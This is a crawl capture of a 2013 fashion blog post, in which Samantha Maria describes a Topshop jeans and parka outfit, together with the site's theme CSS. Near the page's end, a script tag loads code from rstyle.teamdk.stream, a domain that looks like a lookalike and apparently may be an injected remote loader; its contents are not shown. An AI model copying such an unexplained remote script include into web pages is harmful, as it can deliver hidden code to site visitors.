

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2013/12/the-ninth-my-comfort-zone.html/
body_size: 4719
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Ninth | My Comfort Zone - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2013/12/the-ninth-my-comfort-zone.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Ninth | My Comfort Zone - Samantha Maria" />
	<meta property="og:description" content="Due to the chilly weather recently i&#8217;ve been living in my Serena Doc martens, I would have defiantly paired this outfit with some black boots but I&#8217;ve been away from&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2013/12/the-ninth-my-comfort-zone.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2013-12-09T21:52:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:13+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2013/12/2zyl6ch.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1129" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2013/12/the-ninth-my-comfort-zone.html/","url":"https://www.samanthamariaofficial.com/2013/12/the-ninth-my-comfort-zone.html/","name":"The Ninth | My Comfort Zone - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2013/12/the-ninth-my-comfort-zone.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2013/12/the-ninth-my-comfort-zone.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2013/12/2zyl6ch.jpg","datePublished":"2013-12-09T21:52:00+00:00","dateModified":"2016-08-04T11:05:13+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2013/12/the-ninth-my-comfort-zone.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2013/12/the-ninth-my-comfort-zone.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2013/12/the-ninth-my-comfort-zone.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2013/12/2zyl6ch.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2013/12/2zyl6ch.jpg","width":800,"height":1129},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2013/12/the-ninth-my-comfort-zone.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"The Ninth | My Comfort Zone"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-284 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">09.12.13</div>
		<h1 class="entry-title">The Ninth | My Comfort Zone</h1>
	</div>
	
	<div class="entry-content">
			<p><img decoding="async" src="http://i43.tinypic.com/2zyl6ch.jpg" /></p>
<p>Due to the chilly weather recently i&#8217;ve been living in my Serena Doc martens, I would have defiantly paired this outfit with some black boots but I&#8217;ve been away from home for a few weeks at my parents house for personal reasons and so piecing outfits together has been somewhat tricky as I only have certain things with me.</p>
<p><img decoding="async" src="http://i40.tinypic.com/eil0t4.jpg" /><br />
<img decoding="async" src="http://i43.tinypic.com/28clpno.jpg" /><br />
<img decoding="async" src="http://i42.tinypic.com/1h9dv8.jpg" /></p>
<p>I recently picked up these high waisted jeans from Topshop, they&#8217;re the &#8216;Joni&#8217;s&#8217; which I have in black and grey also, They&#8217;re so comfy and flattering (in my opinion) and this jumper came in the post the other day and I thought I could actually piece something together with my docs this time!</p>
<p><img decoding="async" src="http://i44.tinypic.com/s43yvs.jpg" /><br />
<img decoding="async" src="http://i42.tinypic.com/2zxw41h.jpg" /><br />
Coat &#8211; Topshop | Jumper &#8211; River Island | Jeans &#8211; Topshop | Black Converse</p>
<p>The photos were taken by my sister Danny and I loved her outfit today so asked if I could photograph her too, she has a <a href="https://www.youtube.com/user/DaniellaChristina1" target="_blank">youtube channel</a> if you guys wanted to check her out online 🙂<br />
We head back home shortly after these snaps and I just took a few more of the nearby shops on the way, I&#8217;m itching to go into The crooked house, maybe if I do soon i&#8217;ll blog about it? I want to have tea and scones there it looks terribly cute!</p>
<p><img decoding="async" src="http://i40.tinypic.com/1zd9gzc.jpg" /><br />
<img decoding="async" src="http://i42.tinypic.com/282gbpf.jpg" /><br />
Jumper &#8211; <a href="http://www.next.co.uk/g4932s10#888773g49" target="_blank">Next</a>* | Jeans &#8211; <a href="http://www.topshop.com/en/tsuk/product/clothing-427/jeans-446/joni-super-high-waisted-jeans-1108/moto-vintage-joni-super-high-wasited-jeans-2250778?bi=1&amp;ps=20" target="_blank">Topshop</a> | Parka &#8211; <a href="http://www.asos.com/ASOS/ASOS-Popper-Parka/Prod/pgeproduct.aspx?iid=2923203&amp;cid=11899&amp;sh=0&amp;pge=3&amp;pgesize=36&amp;sort=-1&amp;clr=Black" target="_blank">ASOS</a> | Bag &#8211; <a href="http://www.marcb.com/categories/Handbags/" target="_blank">Marc B</a> | Boots &#8211; <a href="http://uk.drmartens.com/uk/Womens/Womens-Boots/Dr-Martens-Serena-Boot/p/13239002" target="_blank">Doc Marten Serenas</a></p>
<p>&#8211; Sammi</p>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2013/12/the-ninth-my-comfort-zone.html/";
			this.page.identifier = "284";
			this.page.title = "The Ninth | My Comfort Zone";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 06:04:03 -->

--- FILE ---
content_type: text/css
request_url: https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353
body_size: 1325
content:
/*
Theme Name: Samantha Maria
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: WordPress Theme by pipdig.
Version: 999
License: Copyright 2019
*/

@font-face {
	font-family: 'Proxima Nova';
	src: url('fonts/ProximaNova-Medium.woff2') format('woff2'), url('fonts/ProximaNova-Medium.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

body {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #000;
	background: #fff;
}

a {
	color: #000;
	text-decoration: none;
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
a:hover {
	color: #999;
}

img {
	max-width: 100%;
	height: auto;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Proxima Nova', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
}
h1 {
	font-size: 28px;
}
h2 {
	font-size: 20px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 19px;
}
h5 {
	font-size: 18px;
}

.p3_cover_me {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	position: relative;
	line-height: 0;
}
.p3_invisible {
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: auto;
}
.stp-outer, .bo-garden {
	max-width: 100% !important;
	width: 100% !important;
}

#pipdig_top {
	top: 0;
	left: 0;
	width: 100%;
	background: #fff;
	z-index: 1;
}
.home #pipdig_top {
	position: absolute;
	/* border-bottom: 1px solid #111; */
}
.paged #pipdig_top {
	position: relative;
	border-bottom: 0;
}
#logo_wrap {
	float: left;
	margin-left: 30px;
}
#logo {
	width: 300px;
}
.site-title {
	font: 37px didza, serif;
	text-transform: uppercase;
	letter-spacing: 4px;
	margin: 17px 0 0;
}
.site-title a, .site-title a:hover {
	color: #000;
}
#menu {
	font: 12px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	float: right;
}
#menu li {
	display: inline-block;
	margin: 0 15px;
	line-height: 60px;	
}
#menu li:last-child {
	margin-right: 30px;
}
.menu_socialz a {
	margin: 0 5px;
	display: inline-block;
}

.pipdig_hero_img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	height: 95vh;
	width: 100%;
	/* border-bottom: 1px solid #111; */
}



#pipdig_shop_homepage {
	text-align: center;
	margin: 10px auto 30px;
	padding: 10px 25px 25px;
	max-width: 1200px;
}
#pipdig_shop_homepage h2 {
	border-top: 1px solid #111;
}
#pipdig_shop_homepage h2 span {
	background: #fff;
	padding: 0 20px;
	position: relative;
	top: -15px;
}



#pipdig_masonry_posts {
	margin: 15px;
}
.pipdig_masonry_post {
	width: 33.333333333%;
}
.pipdig_masonry_post_inner {
	padding: 15px;
}
.pipdig_masonry_post_inner a {
	opacity: .75;
}
.pipdig_masonry_post_inner a:hover {
	opacity: 1;
}
.pipdig_masonry_post_overlay {
	background: rgba(255,255,255,.85);
	position: absolute;
	left: 2px;
	right: 2px;
	top: 2px;
	bottom: 2px;
	opacity: 0;
	-moz-transition: all 0.35s ease; -webkit-transition: all 0.35s ease; transition: all 0.35s ease;
}
.p3_cover_me .pipdig_masonry_post_overlay {
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.pipdig_masonry_post_overlay_inner {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	padding: 10px 0;
	width: 80%;
}
.pipdig_masonry_post a:hover .pipdig_masonry_post_overlay {
	opacity: 1;
}
.pipdig_masonry_post a:hover {
	color: #000;
}
.pipdig_masonry_post_title {
	margin: 15px 0;
	font-size: 25px;
	line-height: 1.2;
}
.pipdig_masonry_post_meta {
	font: 11px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.pipdig_masonry_post_mobile_content {
	display: none;
	text-align: center;
	margin-top: 15px;
}

.nav-previous {
	text-align: center;
	margin: 20px 0 35px;
}
.nav-previous a {
	display: inline-block;
	padding: 10px 20px;
	border: 1px solid #111;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
}



.container {
	max-width: 1100px;
	padding: 0 10px;
	margin: 0 auto;
}
.entry-header {
	text-align: center;
	margin-top: 60px;
}
.entry-content {
	min-height: 800px;
}
.page .entry-content {
	margin-top: 60px;
}
.entry-content p {
	margin: 0 0 10px;
}



#footer {
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
	padding: 20px 0;
	background: #f0f0f0;
}

/* Instagram ================================== */
#p3_instagram_footer {
	margin-top: 45px;
}
.p3_instagram_post {
width: 14.28571428571429%;
position: relative;
display: block;
float: left;
text-align: center;
line-height: 0;
background-size: cover;
background-repeat: no-repeat;
background-position: center;
-moz-transition: all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;
}
.p3_instagram_post img {
	width:100% !important;
	height:auto;
}
.p3_instagram_post .p3_instagram_likes {
	font: 12px 'Montserrat', sans-serif;
	letter-spacing: 1px;
	color: #000;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.p3_instagram_post .p3_instagram_comments {
	color:#000;
	position:absolute;
	bottom:5%;
	left:5%
}
.p3_instagram_post_overlay {
	background: rgba(255,255,255,.75);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;
	line-height: 1;
}
.p3_instagram_post:hover .p3_instagram_post_overlay {
	opacity: 1;
}

.slicknav_menu, .slicknav_menu .slicknav_icon {
    display:none;
}
.slicknav_menu {
	background: #fff;
	color: #000;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 99999;
	width: 100%;
}
.slicknav_btn, .slicknav_menu .slicknav_menutxt {
	text-shadow: none;
	background: none;
	color: #000;
}
.slicknav_nav a {
	color: #000;
}
.slicknav_nav a:hover {
	background: none;
}
.slicknav_brand {
	color: #000;
	font-size: 14px;
	line-height: 30px;
	padding: 7px 5px;
	height: 44px;
}
.slicknav_brand a {
	margin: 0 10px;
	color: #000;
}

#searchOverlay {
	position: fixed;
	z-index: 999999999;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background-color: rgba(255, 255, 255, .96);
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
	visibility: hidden;
	opacity: 0;
}
#searchOverlay.open {
	visibility: visible;
	opacity: 1;
}
#searchOverlayInput {
	width: 70%;
	top: 50%;
	left: 50%;
	position: absolute;
	transform: translate(-50%, -50%);
	font-size: 35px;
	text-align: center;
	border: none;
	background: none;
	border-bottom: 2px solid #000;
	color: #000;
}
#searchOverlayClose {
	position: absolute;
	top: 20px;
	right: 40px;
	font: 30px 'Montserrat', sans-serif;
	color: #000;
}
.nav_search {
	cursor: pointer;
}

#peepdeeg span {
	text-transform: none;
	letter-spacing: 0;
}

#disqus_thread {
	margin: 50px auto;
}

@media only screen and (max-width: 1280px) {
	.site-title {
		font-size: 32px;
		letter-spacing: 0;
	}
	.socialz_icon {
		display: none;
	}
}

@media only screen and (max-width: 769px) {
	.pipdig_masonry_post {
		width: 100%;
	}
	.pipdig_masonry_post_mobile_content {
		display: block;
	}
	.pipdig_masonry_post_overlay, .slicknav_nav li.nav_search, .slicknav_nav li.menu_socialz {
		display: none;
	}
	#pipdig_top {
		display: none;
    }
    .slicknav_menu {
		display: block;
    }
	.pipdig_hero_img {
		border: 0;
	}
}